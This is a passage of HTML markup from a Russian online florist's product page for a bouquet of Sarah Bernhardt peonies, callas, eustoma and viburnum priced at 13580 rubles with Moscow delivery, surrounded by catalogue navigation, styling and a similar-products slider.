						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="   el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_158" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_171" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_180" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/bukety/" itemprop="item" typeof="WebPage" title="Букеты" class="prevented"><span itemprop="name">Букеты</span><meta itemprop="position" content="2"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Микс с пионами Сара Бернар, вибурнумом и каллами</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		<div id="b_item" class="b pb" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Микс с пионами Сара Бернар, вибурнумом и каллами">
    <meta itemprop="description" content="Микс с пионами Сара Бернар, вибурнумом и каллами - заказать по цене 13580 &nbsp;₽ Гарантия свежести, доставка по Москве."  >
    <link  itemprop="image" href="">
    <div id="d_item" class="d">
        
        <div class="element_favorite_block only_mobile"><div class = "favorite_block favorite_block_3945" data-element="3945">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3945">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3945">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


</div>

        
                <div id="item" data-id="3945" class="item_wrap">

            <div class="images db-pad-pro no_ph-mob dn" >
                <div class="image_wrapper_block">
                                            <div class="mobile_product_size_block only_mobile">
                            <div class="product_size_block">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">30 см</span>
                                        </div>
                                                                                                                <div class="product_size_item product_size_item_last">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    

                    <div class="owl-carousel item_images_mobile center_dots">

                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/eb6/520_520_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" data-img-mobile="/upload/resize_cache/iblock/eb6/520_520_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/eb6/520_520_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg');"></div>
                            </div>
                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/576/520_520_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" data-img-mobile="/upload/resize_cache/iblock/576/520_520_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/576/520_520_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg');"></div>
                            </div>
                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/0a4/520_520_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" data-img-mobile="/upload/resize_cache/iblock/0a4/520_520_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/0a4/520_520_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg');"></div>
                            </div>
                                                                    </div>
                </div>
            </div>
            <div>
                <div class="image_wrap dn-pad-pro">
                    <div class="imgs">
                                                    <div data-index="0" data-img="/upload/resize_cache/iblock/eb6/96_96_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" data-img-mobile="/upload/resize_cache/iblock/eb6/96_96_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/eb6/96_96_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg');"></div>
                                                    <div data-index="1" data-img="/upload/resize_cache/iblock/576/96_96_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" data-img-mobile="/upload/resize_cache/iblock/576/96_96_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/576/96_96_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg');"></div>
                                                    <div data-index="2" data-img="/upload/resize_cache/iblock/0a4/96_96_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" data-img-mobile="/upload/resize_cache/iblock/0a4/96_96_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/0a4/96_96_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg');"></div>
                                                
                    </div>
                    <div class="main_images_scroller_wrap">
                        <div class="main_images_scroller">
                            <div class="main_images">
                                                                    <div data-img1="/upload/resize_cache/iblock/eb6/520_520_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden active desktop_img_0">
                                        <img src="/upload/resize_cache/iblock/eb6/520_520_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" data-src="/upload/resize_cache/iblock/eb6/520_520_1/khqsp2ra89nxc3vnaovagc2x26mfqrgy.jpeg" alt="Микс с пионами Сара Бернар, вибурнумом и каллами с доставкой в Москве" title="Микс с пионами Сара Бернар, вибурнумом и каллами по лучшей цене в Москве"></div>
                                                                    <div data-img1="/upload/resize_cache/iblock/576/520_520_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden  desktop_img_1">
                                        <img src="/upload/resize_cache/iblock/576/520_520_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" data-src="/upload/resize_cache/iblock/576/520_520_1/nax8lyfdbvcg8r0o4wkt4jgdiig9fjm9.jpeg" alt="Микс с пионами Сара Бернар, вибурнумом и каллами с доставкой в Москве" title="Микс с пионами Сара Бернар, вибурнумом и каллами по лучшей цене в Москве"></div>
                                                                    <div data-img1="/upload/resize_cache/iblock/0a4/520_520_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden  desktop_img_2">
                                        <img src="/upload/resize_cache/iblock/0a4/520_520_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" data-src="/upload/resize_cache/iblock/0a4/520_520_1/dujuhvxnl99cpadjr05an7up4jsq8w0u.jpeg" alt="Микс с пионами Сара Бернар, вибурнумом и каллами с доставкой в Москве" title="Микс с пионами Сара Бернар, вибурнумом и каллами по лучшей цене в Москве"></div>
                                                                                            </div>
                        </div>
                        
                        <div class="badge_favorite_detail only_desktop">
                            <div class = "favorite_block favorite_block_3945" data-element="3945">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3945">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3945">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


                        </div>

                        


                                                    <div class="product_size_block only_desktop">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">30 см</span>
                                        </div>
                                                                                                                <div class="product_size_item">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                                            </div>
                </div>
                            </div>

            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="item_info_content">
                    <h1 class="h3 m2_mb upper m_mb-mob prod_detail_title">Микс с пионами Сара Бернар, вибурнумом и каллами</h1>

                    
                    <div class="text_verysmall_mob  m2_mb2" style="font-style:normal;margin-bottom: 10px">
                        Бесплатная доставка от 2 часов по Москве
                                            </div>
                    <div class="text_verysmall_mob  m2_mb2">Артикул 3945</div><meta itemprop="price" content="13580"><meta itemprop="priceCurrency" content="RUB">
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="h3 price m2_mb prod_detail_price">
                                                <span style="font-size:22px; color:black">Цена:</span> 13580&nbsp;₽
                        
                    </div>

                    <div class="item_price m2_mb">
                        <div data-min="1" class="counter">
                            <button class="minus_detail"></button>
                            <input value="1" class = "input_detail item_count_3945" id="item_count_3945" data-min="1">
                            <button class="plus_detail"></button>
                        </div>
                        <div class="buttons">
                            <button onclick="add2b(3945, 'item_count_3945')" class="btn fill ecom-element-add" data-id="3945" data-name="Микс с пионами Сара Бернар, вибурнумом и каллами" data-category="Букеты" data-price="13580.00">В корзину</button>
                                                    </div>
                    </div>

                                            <div class="text_block m2_mb">
                            <div class="title">
                                <div class="h4 txt p2_mb">Описание</div>
                            </div>
                            <div class="text no_mob_br">
                                <p>
	 Этот восхитительный букет представляет собой гармоничное сочетание элегантности и утонченности. В центре внимания – пышные и роскошные пионы, которые привносят в композицию нежность и романтику своими крупными, многослойными цветками. К ним присоединяются изящные каллы, чьи длинные и грациозные стебли и плавные изгибы цветов добавляют букету стильный акцент. Дополняют ансамбль нежные эустомы, известные своими хрупкими лепестками и разнообразием оттенков, которые придают букету воздушность и легкость. Завершают композицию вибурнум, которые придают букету объем и текстуру своими яркими зелеными соцветиями, создавая идеальный баланс между цветами.
</p> Скидка 20% на первый заказ через приложение. Фото собранного букета по готовности.                            </div>
                        </div>
                                                                <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Состав</div>
                            <div class="details text no_mob_br ">
                                Пион-3 шт<br>
 Калла-3 шт <br>
 Эустома -3 шт <br>
Вибурнум-1 шт                            </div>
                        </div>
                                        <div class="row postcard_block m2_mb">
                        <div class="col-xs-4 col-sm-4 col-sm-offset-0 col-md-3">
                            <img  class="img-responsive " src="/upload/images/postcard.jpeg" alt="Открытка">
                        </div>
                        <div class="col-xs-8 col-sm-8 col-md-9">
                            <div class="card-text">
                                <div class="h4 txt postcard_block_title">Бесплатная фирменная записка к букету</div>
                                <div class="hidden-xs">
                                    <p class="postcard_block_text">Небольшая открытка, в которой наши Менедежеры напишут все самые важные слова, которые Вы хотите передать  получателю ! </p>
                                                                    </div>
                            </div>
                        </div>
                    </div>




                    
                        <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Представлен в категориях</div>
                            <div class="details text no_mob_br ">
                                                                        <a href="/catalog/bukety/">Букеты</a>,                                                                             <a href="/catalog/czvety/piony/">Пионы</a>,                                                                             <a href="/catalog/czvety/kally/">Каллы</a>,                                                                             <a href="/catalog/czvety/">Цветы</a>,                                                                             <a href="/catalog/bukety/sbornye/">Сборные букеты</a>,                                                                             <a href="/catalog/czvety/eustoma/">Эустомы</a>,                                                                             <a href="/catalog/povod/vypusknoy/">Выпускной</a>,                                                                             <a href="/catalog/czvety/kally/rozovye-kally/">Розовые каллы</a>                                                                    
                            </div>
                        </div>
                    

                    
                </div>

            </div>



        </div>
        
        <div class="sliders-all2">

                        <style>
.similar_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .similar_slider_block {
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}
</style>
<div>
	<div class = "similar_slider_block">
		<div class="h3 m2_pb h4-mob">Похожие товары</div>

<div id="similar_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_bordovykh_pionov_i_freziy/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg" alt="Букет из бордовых пионов и фрезий" data-src="/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg" data-src-mobile="/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg" title="Букет из бордовых пионов и фрезий">
				</div> 
				
				
				<a href="/catalog/bukety/buket_iz_bordovykh_pionov_i_freziy/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg" alt="Букет из бордовых пионов и фрезий" data-src="/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg" data-src-mobile="/upload/resize_cache/iblock/c94/351_351_1/4a881gis2jn4ovrhqmctrwg30b2k60e2.jpeg" title="Букет из бордовых пионов и фрезий">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1759" src="/upload/resize_cache/iblock/306/351_351_1/poi6zvwl2a8bebzb8cnvuxamk0r47luj.jpeg" data-id="1759" alt="Букет из бордовых пионов и фрезий" data-src="/upload/resize_cache/iblock/306/351_351_1/poi6zvwl2a8bebzb8cnvuxamk0r47luj.jpeg" data-src-mobile="/upload/resize_cache/iblock/306/351_351_1/poi6zvwl2a8bebzb8cnvuxamk0r47luj.jpeg" title="Букет из бордовых пионов и фрезий"></div>
				</a>
				
				
												
				<div class="badge_favorite">
